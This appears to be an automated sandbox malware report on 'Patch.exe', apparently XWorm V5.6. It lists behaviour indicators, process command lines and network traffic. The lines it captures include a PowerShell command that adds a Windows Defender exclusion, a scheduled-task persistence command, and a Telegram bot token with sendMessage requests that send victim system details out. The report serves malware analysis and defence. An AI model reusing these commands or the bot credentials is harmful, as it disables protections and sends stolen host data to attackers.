

| File name: | Patch.exe |
| Full analysis: | https://app.any.run/tasks/f9b5f6b8-dfcb-4a7f-8e75-af20d4e9d5c6 |
| Verdict: | Malicious activity |
| Analysis date: | December 05, 2024, 03:38:23 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 43FA07EA54AC675414E7E765BC168EC7 |
| SHA1: | 0799B972044A1893272A3949A50E26E08E903970 |
| SHA256: | 97A780627C1FC393865FD8CA7DD7C890E0B2BF4D70EF98FDD00D3DF344F983AC |
| SSDEEP: | 49152:6fxIVzMHqh6uVWErmAF7iawqvn7DFp0UAGXcsJxpPJI/UjWcfZIntIj2P30tMW6f:6fa96M9F7iWPFp0uMB/4Gn3PEKtmrHO |
MALICIOUS
Adds path to the Windows Defender exclusion list
- svchost.exe (PID: 6344)
Uses Task Scheduler to run other applications
- svchost.exe (PID: 6344)
SUSPICIOUS


Executes application which crashes
- Patch.exe (PID: 6624)
Script adds exclusion path to Windows Defender
- svchost.exe (PID: 6344)
Starts POWERSHELL.EXE for commands execution
- svchost.exe (PID: 6344)
Executable content was dropped or overwritten
- Patch.exe (PID: 2496)
The process creates files with name similar to system file names
- Patch.exe (PID: 2496)
Reads security settings of Internet Explorer
- Patch.exe (PID: 2496)
Reads the date of Windows installation
- Patch.exe (PID: 2496)
Process drops legitimate windows executable
- Patch.exe (PID: 2496)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- RuntimeBroker.exe (PID: 6384)
Found regular expressions for crypto-addresses (YARA)
- RuntimeBroker.exe (PID: 6384)
Possible usage of Discord/Telegram API has been detected (YARA)
- RuntimeBroker.exe (PID: 6384)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6932)
Checks supported languages
- Patch.exe (PID: 2496)
- svchost.exe (PID: 6344)
- RuntimeBroker.exe (PID: 6384)
- Patch.exe (PID: 6624)
Reads the computer name
- Patch.exe (PID: 2496)
- svchost.exe (PID: 6344)
- Patch.exe (PID: 6624)
- RuntimeBroker.exe (PID: 6384)
Reads the machine GUID from the registry
- Patch.exe (PID: 2496)
- RuntimeBroker.exe (PID: 6384)
- svchost.exe (PID: 6344)
Creates files in the program directory
- Patch.exe (PID: 2496)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6932)
The process uses the downloaded file
- Patch.exe (PID: 2496)
Process checks computer location settings
- Patch.exe (PID: 2496)
Creates files or folders in the user directory
- Patch.exe (PID: 2496)
Create files in a temporary directory
- Patch.exe (PID: 2496)
.NET Reactor protector has been detected
- svchost.exe (PID: 6344)
- RuntimeBroker.exe (PID: 6384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6384) RuntimeBroker.exe
Telegram-Tokens (1)8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
Telegram-Info-Links
8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
Get info about bothttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getMe
Get incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getUpdates
Get webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:12:04 03:12:59+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 940032 |
| InitializedDataSize: | 70144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xe75fe |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| CompanyName: | Tools Reversing |
| FileDescription: | Patch |
| FileVersion: | 1.0.0.0 |
| InternalName: | Patch.exe |
| LegalCopyright: | Copyright © 2024 |
| LegalTrademarks: | @Drcrypt0r |
| OriginalFileName: | Patch.exe |
| ProductName: | Patch |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
138
Monitored processes
11
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2496 | "C:\Users\admin\AppData\Local\Temp\Patch.exe" | C:\Users\admin\AppData\Local\Temp\Patch.exe | explorer.exe | ||||||||||||
User: admin Company: Tools Reversing Integrity Level: MEDIUM Description: Patch Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 6344 | "C:\ProgramData\svchost.exe" | C:\ProgramData\svchost.exe | — | Patch.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Version: 10.0.26100.1150 Modules
| |||||||||||||||
| 6384 | "C:\Users\admin\AppData\Roaming\RuntimeBroker.exe" | C:\Users\admin\AppData\Roaming\RuntimeBroker.exe | Patch.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Runtime Broker Version: 10.0.26100.1882 Modules
ims-api(PID) Process(6384) RuntimeBroker.exe Telegram-Tokens (1)8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg Telegram-Info-Links 8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg Get info about bothttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getMe Get incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getUpdates Get webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getWebhookInfo Delete webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook?drop_pending_updates=true Telegram-Requests Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive | |||||||||||||||
| 6420 | "C:\Users\admin\AppData\Local\Temp\Patch.exe" | C:\Users\admin\AppData\Local\Temp\Patch.exe | — | Patch.exe | |||||||||||
User: admin Company: Tools Reversing Integrity Level: MEDIUM Description: Patch Exit code: 3221226540 Version: 1.0.0.0 Modules
| |||||||||||||||
| 6624 | "C:\Users\admin\AppData\Local\Temp\Patch.exe" | C:\Users\admin\AppData\Local\Temp\Patch.exe | Patch.exe | ||||||||||||
User: admin Company: Tools Reversing Integrity Level: HIGH Description: Patch Version: 1.0.0.0 Modules
| |||||||||||||||
| 6648 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Patch.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 6876 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 6624 -s 1240 | C:\Windows\SysWOW64\WerFault.exe | Patch.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6932 | "powershell.exe" Add-MpPreference -ExclusionPath 'C:\ProgramData\Windows Services' | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6952 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6960 | "schtasks.exe" /create /tn svchost.exe /tr "C:\ProgramData\Windows Services\svchost.exe" /st 03:43 /du 23:59 /sc daily /ri 1 /f | C:\Windows\SysWOW64\schtasks.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
2 591
Read events
2 590
Write events
1
Delete events
0
Modification events
| (PID) Process: | (2496) Patch.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
Executable files
3
Suspicious files
7
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6876 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_Patch.exe_efe110148c871034832e5992496a10261249b_b376a00e_8abc5af3-6f71-4360-978f-fc3bf7412362\Report.wer | — | |
MD5:— | SHA256:— | |||
| 6876 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\Patch.exe.6624.dmp | — | |
MD5:— | SHA256:— | |||
| 6344 | svchost.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\svchost.exe.lnk | binary | |
MD5:D3444F7FBDAABC339BEF829A2A38853F | SHA256:490604558686C0654368F2DAB06E2DB6CCA2D021D57E6DD9FC3E35BA8D94914F | |||
| 6876 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER7247.tmp.xml | xml | |
MD5:3EB47397C9D52F1B6A600FAE00FF4E8D | SHA256:8923B8CAEB26D2281B5CFE8F422509472A492EBB42A0B133809FFBEBD31A8D29 | |||
| 6932 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3whofcvz.cv3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6384 | RuntimeBroker.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\RuntimeBroker.lnk | binary | |
MD5:E15611E201ABAAFBC1C574EDA2976B01 | SHA256:8AAA5213E326BAE2719BF677FF8D161DDF3855745C30554450C835C70850D70B | |||
| 6876 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER709F.tmp.dmp | dmp | |
MD5:29BE899662F9E020C9D75E6F64071E3E | SHA256:991A4A7FA53295FD6FA2064E136C5DF3B25DF57C31FDC6DCF90561EED684FB66 | |||
| 6876 | WerFault.exe | C:\Windows\appcompat\Programs\Amcache.hve | hiv | |
MD5:6D28471DD7B2529B14ADBE752A19AC4E | SHA256:1C639038BD34455B873FB2C4B5A3836065DC17F69F8C67F8769BE77CB9E386A8 | |||
| 6876 | WerFault.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\21253908F3CB05D51B1C2DA8B681A785 | binary | |
MD5:82C30E45BF5F93A5DB1D5E47F913053B | SHA256:2C6BBFF9207065E8800C4AF0CB2748818ABB3CFFC0D6D518FE17F76A232F8967 | |||
| 6932 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A67B4E8581133F2BCE1E39A967FC382C | SHA256:DE1DBDD86B0E8FE1E5939EF4FE41DE20103A8FFB242F6D64A29451A2BBE821B6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
43
DNS requests
20
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.9:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicWinProPCA2011_2011-10-19.crl%20 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 104.126.37.161:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1176 | svchost.exe | 20.190.159.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1076 | svchost.exe | 23.32.186.57:443 | go.microsoft.com | AKAMAI-AS | BR | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
6384 | RuntimeBroker.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
6384 | RuntimeBroker.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |